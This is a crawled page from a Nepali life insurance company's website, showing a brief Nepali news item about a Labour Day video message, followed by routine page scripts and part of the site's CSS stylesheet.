                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/news"
                                                                >News & Events</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/notices"
                                                                >Notices</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/download/proactive-disclosure"
                                                                >Right to Information</a>
                                                                                                                                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="https://suryajyotilife.com/team">Agents</a>
                                                                                                                            <ul class="left">
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/surya-jyoti-cares"
                                                                >SuryaJyoti Cares</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/download/training"
                                                                >Training</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/download/agent-details"
                                                                >Agent Details</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/renew-agent-license"
                                                                >Renew Agent License</a>
                                                                                                                                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="#!">FAQs</a>
                                                                                                                            <ul class="left">
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/faq/agents"
                                                                >Agents FAQs</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/faq/insurance"
                                                                >Insurance FAQs</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/faq/critical-illness"
                                                                >Critical Illness FAQs</a>
                                                                                                                                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li >
                                                                                    <a href="https://suryajyotilife.com/aml-cft"
                                                >AML/CFT</a>
                                                                                                                    </li>
                                                                                        <li><i class="bi bi-list showsidecontent "></i></li>
                        </ul>
                                    </nav>

            </div>
        </div>
    </div>
    <!-- navik-header end -->

</header>
<!-- header end -->
                <section class="content-pd breadcrumb-wrap">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://suryajyotilife.com">Home</a></li>
                <li class="breadcrumb-item"><a href="https://suryajyotilife.com/news">News &amp; Events</a></li>
                
                <li class="breadcrumb-item active" aria-current="page">श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक</li>
            </ol>
        </nav>
        <h1> श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक</h1>
    </div>
</section>    <section class="content-pd inner-content">
        <div class="container">
            <div class="row">
                <div class="col-md-9 pd-right">
        <p><img class="img-fluid" alt="News Image for Surya Jyoti Life Insurance" src="https://suryajyotilife.com/storage/news/2023/05/sramik_1684298405.jpg"></p>
    
    <p><span style="text-align: justify;">सूर्यज्योति लाइफ इन्स्योरेन्स कम्पनीले अन्तर्राष्ट्रिय श्रमिक दिवसको पुर्वसन्ध्यामा भिडियो सन्देश तयार पारेको छ । श्रमिकहरुमा बीमाको महत्वलाई झल्काउदै ‘श्रमको सम्मानमा छैन कुनै सीमा, हरेक जीवनलाई जोड्छ सूर्यज्योति जीवन बीमा’ नामक भिडियो बनाइएको हो । <a href="https://insurancekhabar.com/2023/04/175727/" target="_blank">विस्तृत जानकारीको लागि </a></span></p><p><span style="text-align: justify;"><br></span><br></p>
    
    <div class="sharethis-inline-share-buttons"></div>
</div>                <div class="col-md-3">
    <h3>Other News &amp; Events</h3>
    <div class="sidebar">
        <div class="side-menu">
            <ul>
                                                <li><a href="https://suryajyotilife.com/news/general/suryajyoti-declares-13-dividend">सूर्यज्योति लाइफद्वारा १३% नगद लाभांश घोषणा</a>
                </li>
                                <li><a href="https://suryajyotilife.com/news/general/suryajyoti-life-declares-new-bonus-rate">सूर्यज्योति लाइफको नयाँ बोनसदर घोषणा, बीमितले अधिकतम ९० रुपैयाँसम्म बोनस पाउने</a>
                </li>
                                <li><a href="https://suryajyotilife.com/news/general/suryajyoti-life-insurance-completes-corporate-meet-2082">सूर्यज्योति लाइफ इन्स्योरेन्सको ‘कर्पोरेट मिट–२०८२’ सम्पन्न</a>
                </li>
                                <li><a href="https://suryajyotilife.com/news/general/suryajyoti-life-donates-rs-1-5-crore-for-infrastructure-reconstruction">सूर्यज्योति लाइफद्वारा ‘भौतिक पूर्वाधार पुनर्निमाण कोष’का लागि रु. १ करोड ५० लाख सहयोग</a>
                </li>
                                <li><a href="https://suryajyotilife.com/news/general/renewal-through-digital-platform">बीमितलाई सहजताः मोबाइल एप र डिजिटल प्लेटफर्ममार्फत सूर्यज्योति लाइफमा किस्ता नविकरण</a>
                </li>
                                            </ul>
        </div>

        <div class="findbranch"><a href="https://suryajyotilife.com/network-points"> <img src="https://suryajyotilife.com/frontend/images/branch.jpg" alt="Find a Branch Image"> </a> </div>
       <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsuryajyotiofficial%2F&tabs=timeline&width=340&height=350&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=109802699076236" 
                        width="100%" height="350" style="border:none;overflow:hidden" scrolling="no" frameborder="0" 
                        allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    </div>
</div>            </div>
            <!-- Main row end-->
        </div>
        <!-- Container end-->
    </section>
            <style>
    .email-error {
        color: red;
    }
</style>

<div style="position: relative; margin-top:80px">
    <div class="ocean">
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="wave"></div>
    </div>
</div>

<footer class=" content-pd ">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-6 ">
                <div class="footer-head">Contact Details</div>

                <div class="footer-logo">
                    <img src="https://suryajyotilife.com/frontend/images/logo-white.png">
                    <div class="lifeinc">Life Insurance Company Limited</div>
                </div>
                <div class="footer-listing">
                    <ul>
                                                    <li><i class="bi bi-geo-alt  "></i>

                                Shanta Plaza, Gyaneshwor</li>
                                                                            <li><i class="bi bi-telephone  "></i> +977 1 4545941 / 4545942
                            </li>
                                                                            <li><i class="bi bi-envelope"></i>
                                info@suryajyotilife.com </li>
                                                                    </ul>
                    <div class="clear"></div>
                </div>
                <p style="display:none"> <a href="https://suryajyotilife.com/surya-jyoti-cares">
                        <img src="https://suryajyotilife.com/frontend/images/jyoticares.png"
                            style="width: 130px;border-radius: 5px;"></a></p>


            </div>
            <div class="col-lg-4 col-md-6 pd-right mob-br">
                <div class="footer-head">Location Map</div>
                <iframe
                    src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3532.299423250744!2d85.333994!3d27.70804!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63b67925eecd107f!2sJyoti%20Life%20Insurance%20Company%20Limited!5e0!3m2!1sen!2snp!4v1662982163706!5m2!1sen!2snp"
                    width="90%" height="165" style="border:0;" allowfullscreen="" loading="lazy"
                    referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div>
            <div class="col-lg-5 col-md-12  ">
                <div class="row">

                                            <div class="col-md-6 pd-left mob-br">
                            <div class=" footer-head">About Us</div>
                            <div class="footer-listing">
                                <ul>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/introduction"
                                                    >Company Profile</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/team"
                                                    >Leadership Team</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/board-of-directors"
                                                    >Board of Directors</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/about-us/citizen-charter"
                                                    >Citizen Charter</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/vacancy"
                                                    >Vacancy</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/contact-us"
                                                    >Contact</a>
                                                                                    </li>
                                                                    </ul>
                                <div class="clear"></div>
                            </div>
                        </div>
                    
                                            <div class="col-md-6 pd-left mob-br">
                            <div class=" footer-head">Quick Links</div>
                            <div class="footer-listing">
                                <ul>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/network-points"
                                                    >Network Points</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/gallery"
                                                    >Photo Gallery</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/news"
                                                    >News &amp; Events</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/download"
                                                    >Downloads</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/sitemap"
                                                    >Sitemap</a>
                                                                                    </li>
                                                                            <li>
                                                                                            <a href="https://suryajyotilife.com/privacy-policy"
                                                    >Privacy Policy</a>
                                                                                    </li>
                                                                    </ul>
                                <div class="clear"></div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12">

                    <div class="social-link ">
                        <ul>
                                                            <li><a href="https://www.facebook.com/suryajyotiofficial/" target="_blank"><i
                                            class="fab fa-facebook-f"></i></a></li>
                                                                                        <li><a href="https://www.youtube.com/channel/UCIUw62-NS1Ato1Tq8Eeyf7g" target="_blank"><i class="fab fa-youtube"></i></a>
                                </li>
                            
                            
                                                        
                            
                                                            <li><a href="https://invite.viber.com/?g2=AQBWGyC63rYxy02IspdFJZRZaiWHivRsBjpP8UnxMrQSnrVJksA9wAj7cFb99jzw" target="_blank"><i
                                            class="fa-brands fa-viber"></i></a></li>
                                                    </ul>
                        <div class="clear"></div>
                    </div>



                </div>
                <div class="col-lg-4 col-md-4 col-sm-12">
                    <div class="copyright"> Copyright 2026                        . SuryaJyoti Life Insurance </div>

                    <div class="lastupdated ">Last Updated On:


                                                    18 Jan, 2026
                                            </div>

                </div>
                <div class="col-lg-4 col-md-4 col-sm-12">

                    <div class="poweredby"> Powered By: <a href="https://peacenepal.com/" target="_blank">Peace Nepal
                            DOT Com</a> </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Footer end-->

<div class="scroll-top-wrapper "> <span class="scroll-top-inner"> <i class="bi bi-chevron-up"></i> </span> </div>
<!-- End Back to Top-->

<!-- Messenger Chat Plugin Code -->

    
            <!--
      Javascript Files
      ==================================================
      -->
    <script src="https://suryajyotilife.com/frontend/js/jquery.min.js"></script>
    <script src="https://suryajyotilife.com/frontend/bootstrap/js/popper.min.js"></script>
    <script src="https://suryajyotilife.com/frontend/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://suryajyotilife.com/frontend/js/jquery.nice-select.min.js"></script>
    <script src="https://suryajyotilife.com/frontend/js/custom-suryajyoti.js"></script>
    <!-- menu js -->
    <script src="https://suryajyotilife.com/frontend/megamenu/src/dist/js/navik.menu.js"></script>
    <!-- owl carousel js -->
    <script src="https://suryajyotilife.com/frontend/OwlCarousel2-2.3.4/docs/assets/owlcarousel/owl.carousel.js"></script>
    <!-- counter js -->
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/4.0.1/jquery.waypoints.js"></script>
    <script src="https://suryajyotilife.com/frontend/js/jquery.rcounterup.js"></script> -->
    <script>
        if ($("#subscribeForm").length > 0) {
            $("#subscribeForm").validate({
                rules: {
                    email: {
                        required: true,
                        maxlength: 100,
                        email: true,
                    },
                },
                messages: {
                    email: {
                        required: "Please enter valid email",
                        email: "Please enter valid email",
                        maxlength: "The email name should less than or equal to 100 characters",
                    },
                },
                submitHandler: function(subscribeForm) {
                    $.ajaxSetup({
                        headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                        }
                    });
                    email = $('#email').val();
                    var formData = {
                        email: email,
                    };
                    document.getElementById("submit_subscribe").disabled = true;
                    $.ajax({
                        url: "https://suryajyotilife.com/email-subscription/store",
                        type: "post",
                        data: $('#subscribeForm').serialize(),
                        data: formData,
                        success: function(response) {
                            if (response.status === 'success') {
                                $('#res_success').show();
                                $('#msg_div_success').show();
                                $('#msg_div_success').html(response.message);
                                $('#msg_div_success').removeClass('d-none');
                            } else {
                                $('#res_error').show();
                                $('#msg_div_error').show();
                                $('#res_error').html(response.message);
                                $('#msg_div_error').removeClass('d-none');
                            }
                            document.getElementById("subscribeForm").reset();
                            document.getElementById("submit_subscribe").disabled = false;
                            setTimeout(function() {
                                $('#res_success').hide();
                                $('#res_error').hide();
                                $('#msg_div_success').hide();
                                $('#msg_div_error').hide();
                            }, 2000);

                        },
                        error: function(request, status, error) {
                            $('#submit_subscribe').html("Please enter valid email");
                            $('#res_error').show();
                            $('#msg_div_error').show();
                            $('#res_error').html('Please enter valid email');
                            $('#msg_div_error').removeClass('d-none')
                            document.getElementById("submit_subscribe").disabled = false;
                        }
                    });
                }
            })
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BankOrCreditUnion","url":"https://suryajyotilife.com"}</script>
        <script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","wordCount":924,"dateCreated":"2023-04-30T12:06:18+05:45","name":"श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक","url":"https://suryajyotilife.com/news/labor-day","publisher":{"@type":"Organization","logo":"https://suryajyotilife.com/kumari/images/logo.png","url":"https://suryajyotilife.com/news/general/labor-day"},"datePublished":"2023-04-30T00:00:00+05:45","headline":"श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक","image":"news/2023/05/sramik_1684298405.jpg"}</script>
    <script>
        function languageLink(url) {
            var val = document.getElementById("languageLink").value;
            var link = url + '/' + val;
            window.location = link;
        }
    </script>
    <script type="text/javascript">
        $(document).ready(function() {
            $('#popup1').modal('show');
        });
    </script>
    <script>
        var owl = $('.owl-carousel-l');
        owl.owlCarousel({
            items: 4,
            loop: false,
            center: false,
            // rewind: false,
            margin: 10,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                576: {
                    items: 2
                },

                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });

        var owl = $('.owl-carousel-offer');
        owl.owlCarousel({
            items: 4,
            loop: false,
            center: false,
            // rewind: false,
            margin: 25,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                576: {
                    items: 2
                },

                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });
        owl.on('drag.owl.carousel', function(event) {
            $('body').css('overflow', 'hidden');
        });

        owl.on('dragged.owl.carousel', function(event) {
            $('body').css('overflow', 'auto');
        });


        // choose a plan
        var owl = $('.plan-carousel');
        owl.owlCarousel({
            items: 4,
            autoplay: true,
            nav: false,
            loop: false,
            autoplayHoverPause: true,
            autoplayTimeout: 5000,
            smartSpeed: 2000,
            center: false,
            // rewind: false,
            margin: 10,
            responsive: {
                0: {
                    items: 1
                },
                576: {
                    items: 2
                },

                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });

        $('#refresh').click(function() {
            refreshCaptcha(); // Refresh CAPTCHA
        });
        // Function to refresh CAPTCHA
        function refreshCaptcha() {
            $.ajax({
                type: 'GET',
                url: "https://suryajyotilife.com/refreshcaptcha",
                success: function(data) {
                    $(".captcha span").html(data.captcha);
                }
            });
        }
    </script>
    <script>
        $(document).ready(function() {
            // Function to display error messages
            function displayError(field, message) {
                let errorElement = $(`[data-for="${field}"]`);
                if (errorElement.length) {
                    errorElement.text(message).show();
                    let inputField = $(`[name="${field}"]`);
                    if (inputField.length) {
                        inputField.addClass('is-invalid');
                    }
                }
            }

            // Function to clear all error messages
            function clearErrors() {
                $('.error-message').text('').hide();
                $('.form-control, .form-select').removeClass('is-invalid');
            }

            // Function to display a form message (success or error)
            function displayFormMessage(type, message) {
                let formMessage = $('#formMessage');
                formMessage.removeClass('alert-success alert-danger').addClass(`alert-${type}`).text(message)
                    .show();
            }
            // Form submission handler
            $('#feedbackForm').on('submit', function(e) {
                e.preventDefault(); // Prevent the default form submission
                clearErrors(); // Clear previous errors

                let isValid = true;
                let formData = $(this).serialize();

                // Validate required fields
                $('#feedbackForm input, #feedbackForm select, #feedbackForm textarea').each(function() {
                    let field = $(this);
                    if (field.prop('required') && !field.val().trim()) {
                        isValid = false;
                        displayError(field.attr('name'), 'This field is required.');
                    }
                });

                // Validate email format
                let emailField = $('[name="email"]');
                let emailValue = emailField.val().trim();
                if (emailValue && !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(emailValue)) {
                    isValid = false;
                    displayError('email', 'Please enter a valid email address.');
                }
                if (!isValid) {
                    // refreshCaptcha();
                    displayFormMessage('danger', 'Please fix the errors in the form.');
                    return;
                }

                $.ajax({
                    url: $(this).attr('action'),
                    method: $(this).attr('method'),
                    data: formData,
                    success: function(response) {
                        if (response.success) {
                            displayFormMessage('success', response.message ||
                                'Form submitted successfully!');
                            $('#feedbackForm')[0].reset();
                            // refreshCaptcha();
                        } else {
                            if (response.errors) {
                                for (let field in response.errors) {
                                    displayError(field, response.errors[field][0]);
                                }
                                // refreshCaptcha();
                            } else {
                                displayFormMessage('danger',
                                    'There was an error submitting the form.');
                            }
                        }
                    },
                    error: function(xhr) {
                        if (xhr.status === 422) {
                            let errors = xhr.responseJSON.errors;
                            for (let field in errors) {
                                displayError(field, errors[field][
                                    0
                                ]);
                            }
                            // displayFormMessage('danger', 'Please fix the errors in the form.');
                            // refreshCaptcha();
                        } else {
                            displayFormMessage('danger',
                                'There was an error submitting the form.');
                        }
                    }
                });
            });
        });
        $(document).ready(function() {
            let maxLength = 500; // Maximum character limit

            $('#floatingTextarea').on('input', function() {
                let remaining = $(this).val().length;
                $('#charCount').text(`${remaining}/${maxLength}`);

                if (remaining > maxLength) {
                    $(this).val($(this).val().substring(0, maxLength)); // Prevent input beyond maxLength
                    $('#charCount').text('500/500');
                }
            });
        });
    </script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // Disable right-click on images
            const images = document.querySelectorAll('img');
            images.forEach(img => {
                img.addEventListener('contextmenu', function(e) {
                    e.preventDefault();
                });

                // Disable drag-and-drop
                img.addEventListener('dragstart', function(e) {
                    e.preventDefault();
                });
            });
        });
    </script>
    <script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=634509def2bbcb00196d6ff7&product=inline-share-buttons"
        async="async"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://suryajyotilife.com/frontend/main.css
body_size: 4500
content:
h1 {
  font-size: 1.6rem;
  margin-bottom: 1.75rem;
  color: #111;
  line-height: 1.4;
  margin-top: 0;
  font-weight: 600;
}

h1 span {
  color: #f04c39;
}

h2 {
  font-size: 1.25rem;
  color: #111;
  margin-bottom: 1.5rem;
  line-height: 1.4;
  margin-top: 0;
  font-weight: 600;
}

h3 {
  font-size: 1.1rem;
  margin-bottom: 1rem;
  color: #f04c39;
  line-height: 1.4;
  margin-top: 0;
  font-weight: 600;
}

body {
  font-family: "Sora", sans-serif;
  font-weight: 400;
  line-height: 1.7;
  font-size: 0.9rem;
  color: #333;
  background: #fff;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  overflow-x: hidden;
}

a {
  color: #f04c39;
  outline: none;
  text-decoration: none;
}

a:hover {
  color: #0e4e91;
}

.a:focus {
  border: none;
  outline: none;
}

.btn {
  background: #f04c39;
  background: -webkit-gradient(linear, left top, right top, from(#f04c39), to(#faa41b));
  background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
  font-size: 0.8rem;
  border-radius: 0.25rem;
  border: none;
  padding: 0.75rem 2.35rem 0.75rem 1.25rem;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff;
}

.btn i {
  font-size: 1rem;
  margin-left: 0.5rem;
  position: absolute;
}

.btn .bi-arrow-right {
  margin-left: 0.25rem;
}

.btn:hover {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff !important;
  background: #f68426;
}

.btn-border {
  color: #0e4e91;
  border: 1px solid #0e4e91;
  background: none;
}

.btn-border:hover {
  background: #0e4e91;
  color: #fff;
}

.asterisk {
  color: #e40909;
}

.bdrradius {
  border-radius: 0.5rem;
}

.card-box {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  background: #fff;
  border-radius: 0.5rem;
}

.clear {
  clear: both;
}

.bi {
  font-size: 1.15rem;
}

.breadcrumb {
  margin-bottom: 0;
}

.breadcrumb li {
  margin-bottom: 0.75rem !important;
  font-size: 0.75rem;
}

p {
  margin-bottom: 1.5rem;
}

img {
  width: 100%;
}

.mgb1 {
  margin-bottom: 1rem;
}

.pdb0 {
  padding-bottom: 0 !important;
}

.pdt0 {
  padding-top: 0 !important;
}

.pd-right {
  padding-right: 2rem;
}

.pd-left {
  padding-left: 2rem;
}

.positionrelative {
  position: relative;
}

.form-control {
  font-size: 0.9rem;
}

textarea.form-control {
  min-height: calc(7em + 0.75rem + 2px);
}

.form-select {
  height: calc(2.75rem + 8px);
  padding: 1rem;
  font-size: 0.9rem;
}

.form-floating > .form-control,
.form-floating > .form-select {
  height: calc(2.75rem + 8px);
  padding: 1rem;
  border-radius: 0.35rem;
}

.form-floating > label {
  padding: 0.75rem 1rem;
  color: #333;
}

.form-floating > .form-control:focus,
.form-floating > .form-control:not(:placeholder-shown) {
  color: #333;
}

.form-control[type="file"] {
  font-size: 0.9rem;
}

.hasDatepicker::-webkit-input-placeholder {
  opacity: 1 !important;
  color: #333 !important;
}

.hasDatepicker:-ms-input-placeholder {
  opacity: 1 !important;
  color: #333 !important;
}

.hasDatepicker::-ms-input-placeholder {
  opacity: 1 !important;
  color: #333 !important;
}

.hasDatepicker::placeholder {
  opacity: 1 !important;
  color: #333 !important;
}

.radio-input {
  visibility: hidden;
  display: none;
}

.radio-label {
  position: relative;
  padding-left: 2rem;
  margin-right: 1.5rem;
}

.radio-label:after {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  position: absolute;
  left: 5px;
  top: 5px;
  border-radius: 50%;
}

.radio-border {
  width: 24px;
  height: 24px;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  left: -2px;
  top: -2px;
  border: 1px solid #999;
}

.radio-input:checked + .radio-label:after {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #f04c39;
}

.form-check {
  padding-left: 2em;
  margin-bottom: 1rem;
}

.form-check-input {
  width: 1.25em;
  height: 1.25em;
}

.form-check .form-check-input {
  margin-left: -2em;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.2em;
}

.table td,
.table th {
  padding: 0.5rem 1rem;
}

table th {
  background: #f04c39 !important;
  color: #fff !important;
}

.scroll-top-wrapper {
  position: fixed;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  text-align: center;
  z-index: 999;
  background: -webkit-gradient(linear, left top, right top, from(#f04c39), to(#faa41b));
  background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
  right: 1rem;
  bottom: 6rem;
  border-radius: 50%;
  padding-top: 0.15rem;
}

.scroll-top-wrapper i {
  font-size: 1.3rem;
}

.scroll-top-wrapper.show {
  visibility: visible;
  cursor: pointer;
  opacity: 1 !important;
}

@media (max-width: 575px) {
  .container,
  .container-fluid,
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm {
    width: 100%;
    padding-right: var(--bs-gutter-x, 1.25rem);
    padding-left: var(--bs-gutter-x, 1.25rem);
    margin-right: auto;
    margin-left: auto;
  }
}

.search-wrapper {
  background: -webkit-gradient(linear, left top, right top, from(#f04c39), to(#faa41b));
  background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
  color: #fff;
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 999999;
  display: none;
}

.search-wrapper .search-close {
  position: absolute;
  right: 1.5rem;
  top: 0.5rem;
  font-size: 3rem;
  cursor: pointer;
}

.search-wrapper .search-close:hover {
  opacity: 0.6;
}

.search-wrapper .search-container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.search-wrapper .search-container .search {
  width: 40rem;
  margin: auto;
}

.search-wrapper .search-container .search .search-field {
  margin-bottom: 2rem;
}

.search-wrapper .search-container .search .search-field .form-floating button {
  background: none;
  float: right;
  color: #666;
  border: none;
  position: absolute;
  right: 1rem;
  padding-top: 0.65rem;
  font-size: 1.4rem;
  cursor: pointer;
}

.search-wrapper .search-container .search .search-field .form-floating button:hover {
  color: #0e4e91;
}

.search-wrapper .search-container .search .search-field .form-floating input {
  padding-left: 2rem;
  height: 4rem;
}

.search-wrapper .search-container .search .search-field .form-floating label {
  padding-left: 2rem;
  padding-top: 1.25rem;
  font-size: 1rem;
}

.loader {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 999999;
}

.loader img {
  width: 18rem;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -9rem;
  margin-top: -4rem;
}

.iconactive {
  background: linear-gradient(-45deg, #f04c39, #faa41b);
  background-size: 300% 300%;
  -webkit-animation: gradient 2s ease infinite;
          animation: gradient 2s ease infinite;
  color: #fff;
}

@-webkit-keyframes gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

@keyframes gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

header .header-topbar {
  padding: 0.5rem 0;
  color: #fff;
  font-size: 0.8rem;
  background: #0e4e91;
}

header .header-topbar .top-menu {
  float: left;
}

header .header-topbar .top-menu ul {
  margin: 0;
  padding: 0;
}

header .header-topbar .top-menu ul li {
  float: left;
  display: block;
  margin-right: 1.5rem;
}

header .header-topbar .top-menu ul li a {
  color: #fff;
}

header .header-topbar .top-menu ul li a:hover {
  opacity: 0.5;
}

header .header-topbar .top-menu ul li a i {
  margin-right: 0.2rem;
  font-size: 0.85rem;
}

header .header-topbar .top-menu ul li i {
  font-size: 0.85rem;
}

header .header-topbar .top-menu ul li:last-child {
  margin-right: 0;
}

header .header-topbar .header-right {
  float: right;
}

header .header-topbar .header-right .bi-bell {
  position: absolute;
  margin-left: -15px;
}

header .header-topbar .lan-switch-dropdown {
  float: left;
}

header .header-topbar .lan-switch-dropdown select {
  border: 1px solid #f04c39;
  border-radius: 0.2rem;
  background: #f04c39;
  color: #fff;
}

header .header-topbar .lan-switch-dropdown .wide {
  background: none;
  border: none;
  height: 24px;
  line-height: 2;
  padding-left: 0;
  font-size: 0.8rem;
}

header .header-topbar .lan-switch-dropdown .wide .list {
  color: #333;
}

header .header-topbar .lan-switch-dropdown .nice-select::after {
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff;
}

.slideshow {
  overflow: hidden;
}

.slideshow .carousel-indicators {
  display: none;
}

.slideshow .slidecaptionwrapper {
  position: relative;
}

.slideshow .slidecaptionwrapper .slidecaption {
  color: #fff;
  text-align: left;
  z-index: 3;
  position: absolute;
  top: 8rem;
}

.slideshow .slidecaptionwrapper .slidecaption h1 {
  margin-bottom: 1rem;
  color: #fff;
}

.slideshow .slidecaptionwrapper .slidecaption h3 {
  color: #fff;
  margin-bottom: 1rem;
  line-height: 1.5;
  height: 3rem;
  overflow: hidden;
  font-weight: normal;
  font-size: 1rem;
}

.content-pd {
  padding: 3.5rem 0;
}

.title {
  text-align: center;
}

.title h1 {
  text-transform: capitalize;
}

.title h1 span {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 400;
  position: relative;
  line-height: 2.5;
}

.title h1 span::after {
  content: '';
  width: 25px;
  height: 1px;
  background: #f04c39;
  position: absolute;
  margin-top: 20px;
  right: -30px;
}

.title h1 span::before {
  content: '';
  width: 25px;
  height: 1px;
  background: #f04c39;
  position: absolute;
  margin-top: 20px;
  left: -30px;
}

.iconblock {
  padding: 3rem 0 2rem 0;
  font-size: 0.85rem;
}

.iconblock a {
  color: #000;
}

.iconblock a .card-box {
  padding: 0.75rem 0.25rem;
  text-align: center;
  margin-bottom: 1rem;
  min-height: 6.5rem;
  line-height: 1.4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.iconblock a .card-box img {
  width: 3.25rem;
  margin-bottom: 0.5rem;
}

.iconblock a:hover .card-box {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.promotional-offer img {
  border-radius: 0.5rem;
  margin-bottom: 1rem;
}

.ceomessage {
  padding-bottom: 0;
  color: #111;
  background: url(images/raybg.jpg) no-repeat #f2f2f2;
  background-size: cover;
}

.ceomessage .title {
  text-align: left;
}

.ceomessage .comma {
  width: 5rem;
  position: absolute;
  margin-top: -1rem;
}

.product {
  background: #f2f2f2;
}

.product .product-single {
  margin: 1rem 0.5rem;
  display: block;
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  border-radius: 0.5rem;
}

.product .product-single img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.product .product-single img:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  -webkit-transition: all 0.3s ease 0s;
